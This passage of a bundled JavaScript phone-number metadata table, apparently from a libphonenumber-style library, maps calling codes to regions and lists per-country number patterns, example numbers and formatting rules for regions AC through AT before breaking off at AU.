			974: ['QA'],
			975: ['BT'],
			976: ['MN'],
			977: ['NP'],
			979: ['001'],
			992: ['TJ'],
			993: ['TM'],
			994: ['AZ'],
			995: ['GE'],
			996: ['KG'],
			998: ['UZ'],
		},
		va = {
			AC: [
				,
				[, , '(?:[01589]\\d|[46])\\d{4}', , , , , , , [5, 6]],
				[, , '6[2-467]\\d{3}', , , , '62889', , , [5]],
				[, , '4\\d{4}', , , , '40123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AC',
				247,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:0[1-9]|[1589]\\d)\\d{4}', , , , '542011', , , [6]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AD: [
				,
				[, , '(?:1|6\\d)\\d{7}|[135-9]\\d{5}', , , , , , , [6, 8, 9]],
				[, , '[78]\\d{5}', , , , '712345', , , [6]],
				[, , '690\\d{6}|[356]\\d{5}', , , , '312345', , , [6, 9]],
				[, , '180[02]\\d{4}', , , , '18001234', , , [8]],
				[, , '[19]\\d{5}', , , , '912345', , , [6]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AD',
				376,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[135-9]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AE: [
				,
				[
					,
					,
					'(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '[2-4679][2-8]\\d{6}', , , , '22345678', , , [8], [7]],
				[, , '5[024-68]\\d{7}', , , , '501234567', , , [9]],
				[, , '400\\d{6}|800\\d{2,9}', , , , '800123456'],
				[, , '900[02]\\d{5}', , , , '900234567', , , [9]],
				[, , '700[05]\\d{5}', , , , '700012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AE',
				971,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2,9})', '$1 $2', ['60|8']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[236]|[479][2-8]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{5})', '$1 $2 $3', ['[479]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '600[25]\\d{5}', , , , '600212345', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AF: [
				,
				[, , '[2-7]\\d{8}', , , , , , , [9], [7]],
				[, , '(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}', , , , '234567890', , , , [7]],
				[, , '7\\d{8}', , , , '701234567', , , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AF',
				93,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[1-9]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
				],
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1']],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AG: [
				,
				[, , '(?:268|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}', , , , '2684601234', , , , [7]],
				[
					,
					,
					'268(?:464|7(?:1[3-9]|[28]\\d|3[0246]|64|7[0-689]))\\d{4}',
					,
					,
					,
					'2684641234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '26848[01]\\d{4}', , , , '2684801234', , , , [7]],
				'AG',
				1,
				'011',
				'1',
				,
				,
				'1|([457]\\d{6})$',
				'268$1',
				,
				,
				,
				,
				[, , '26840[69]\\d{4}', , , , '2684061234', , , , [7]],
				,
				'268',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AI: [
				,
				[, , '(?:264|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '264(?:292|4(?:6[12]|9[78]))\\d{4}', , , , '2644612345', , , , [7]],
				[
					,
					,
					'264(?:235|4(?:69|76)|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}',
					,
					,
					,
					'2642351234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AI',
				1,
				'011',
				'1',
				,
				,
				'1|([2457]\\d{6})$',
				'264$1',
				,
				,
				,
				,
				[, , '264724\\d{4}', , , , '2647241234', , , , [7]],
				,
				'264',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AL: [
				,
				[
					,
					,
					'(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'4505[0-2]\\d{3}|(?:[2358][16-9]\\d[2-9]|4410)\\d{4}|(?:[2358][2-5][2-9]|4(?:[2-57-9][2-9]|6\\d))\\d{5}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
					[5, 6, 7],
				],
				[, , '6(?:[78][2-9]|9\\d)\\d{6}', , , , '672123456', , , [9]],
				[, , '800\\d{4}', , , , '8001234', , , [7]],
				[, , '900[1-9]\\d\\d', , , , '900123', , , [6]],
				[, , '808[1-9]\\d\\d', , , , '808123', , , [6]],
				[, , '700[2-9]\\d{4}', , , , '70021234', , , [8]],
				[, , , , , , , , , [-1]],
				'AL',
				355,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,4})', '$1 $2', ['80|9'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['4[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2358][2-5]|4'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[23578]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['6'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AM: [
				,
				[, , '(?:[1-489]\\d|55|60|77)\\d{6}', , , , , , , [8], [5, 6]],
				[
					,
					,
					'(?:(?:1[0-25]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}',
					,
					,
					,
					'10123456',
					,
					,
					,
					[5, 6],
				],
				[, , '(?:33|4[1349]|55|77|88|9[13-9])\\d{6}', , , , '77123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[016]\\d{5}', , , , '90012345'],
				[, , '80[1-4]\\d{5}', , , , '80112345'],
				[, , , , , , , , , [-1]],
				[, , '60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|9[01])\\d{4}', , , , '60271234'],
				'AM',
				374,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[89]0'], '0 $1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['2|3[12]'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['1|47'], '(0$1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['[3-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AO: [
				,
				[, , '[29]\\d{8}', , , , , , , [9]],
				[, , '2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}', , , , '222123456'],
				[, , '9[1-59]\\d{7}', , , , '923123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AO',
				244,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AR: [
				,
				[, , '(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}', , , , , , , [10, 11], [6, 7, 8]],
				[
					,
					,
					'3888[013-9]\\d{5}|3(?:7(?:1[15]|81)|8(?:21|4[16]|69|9[12]))[46]\\d{5}|(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:(?:11[1-8]|670)\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6])))\\d{6}|2(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'93(?:7(?:1[15]|81)[46]|8(?:(?:21|4[16]|69|9[12])[46]|88[013-9]))\\d{5}|9(?:29(?:54|66)|3(?:7(?:55|77)|865))[2-8]\\d{5}|9(?:2(?:2(?:2[59]|44|52)|3(?:26|44)|473|9(?:[07]2|2[26]|34|46))|3327)[45]\\d{5}|9(?:2(?:284|3(?:02|23)|657|920)|3(?:4(?:8[27]|92)|541|878))[2-7]\\d{5}|9(?:2(?:(?:26|62)2|320|477|9(?:42|83))|3(?:329|4(?:[47]6|62|89)|564))[2-6]\\d{5}|(?:675\\d|9(?:11[1-8]\\d|2(?:2(?:0[45]|1[2-6]|3[3-6])|3(?:[06]4|7[45])|494|6(?:04|1[2-8]|[36][45]|4[3-6])|80[45]|9(?:[17][4-6]|[48][45]|9[3-6]))|3(?:364|4(?:1[2-7]|[235][4-6]|84)|5(?:1[2-9]|[38][4-6])|6(?:2[45]|44)|7[069][45]|8(?:0[45]|[17][2-6]|3[4-6]|[58][3-6]))))\\d{6}|92(?:2(?:21|4[23]|6[145]|7[1-4]|8[356]|9[267])|3(?:16|3[13-8]|43|5[346-8]|9[3-5])|475|6(?:2[46]|4[78]|5[1568])|9(?:03|2[1457-9]|3[1356]|4[08]|[56][23]|82))4\\d{5}|9(?:2(?:2(?:57|81)|3(?:24|46|92)|9(?:01|23|64))|3(?:4(?:42|71)|5(?:25|37|4[347]|71)|7(?:18|5[17])))[3-6]\\d{5}|9(?:2(?:2(?:02|2[3467]|4[156]|5[45]|6[6-8]|91)|3(?:1[47]|25|[45][25]|96)|47[48]|625|932)|3(?:38[2578]|4(?:0[0-24-9]|3[78]|4[457]|58|6[03-9]|72|83|9[136-8])|5(?:2[124]|[368][23]|4[2689]|7[2-6])|7(?:16|2[15]|3[145]|4[13]|5[468]|7[2-5]|8[26])|8(?:2[5-7]|3[278]|4[3-5]|5[78]|6[1-378]|[78]7|94)))[4-6]\\d{5}',
					,
					,
					,
					'91123456789',
					,
					,
					,
					[6, 7, 8],
				],
				[, , '800\\d{7,8}', , , , '8001234567'],
				[, , '60[04579]\\d{7}', , , , '6001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AR',
				54,
				'00',
				'0',
				,
				,
				'0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?',
				'9$1',
				,
				,
				[
					[, '(\\d{3})', '$1', ['0|1(?:0[0-35-7]|1[02-5]|2[015]|3[47]|4[478])|911']],
					[, '(\\d{2})(\\d{4})', '$1-$2', ['[1-9]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-9]']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[1-8]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$2 15-$3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 15-$3-$4', ['91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 15-$3-$4', ['9'], '0$1'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2 $3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3-$4', ['91']],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3-$4', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '810\\d{7}', , , , , , , [10]],
				[, , '810\\d{7}', , , , '8101234567', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AS: [
				,
				[, , '(?:[58]\\d\\d|684|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6846(?:22|33|44|55|77|88|9[19])\\d{4}', , , , '6846221234', , , , [7]],
				[, , '684(?:2(?:48|5[2468]|72)|7(?:3[13]|70|82))\\d{4}', , , , '6847331234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AS',
				1,
				'011',
				'1',
				,
				,
				'1|([267]\\d{6})$',
				'684$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'684',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AT: [
				,
				[
					,
					,
					'1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
					[3],
				],
				[
					,
					,
					'1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}',
					,
					,
					,
					'1234567890',
					,
					,
					,
					[3],
				],
				[
					,
					,
					'6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}',
					,
					,
					,
					'664123456',
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
				],
				[, , '800\\d{6,10}', , , , '800123456', , , [9, 10, 11, 12, 13]],
				[
					,
					,
					'(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}',
					,
					,
					,
					'900123456',
					,
					,
					[9, 10, 11, 12, 13],
				],
				[, , '8(?:10|2[018])\\d{6,10}|828\\d{5}', , , , '810123456', , , [8, 9, 10, 11, 12, 13]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}',
					,
					,
					,
					'780123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13],
				],
				'AT',
				43,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[, '(\\d{6})', '$1', ['[18]']],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AU: [
				,
				[
					,
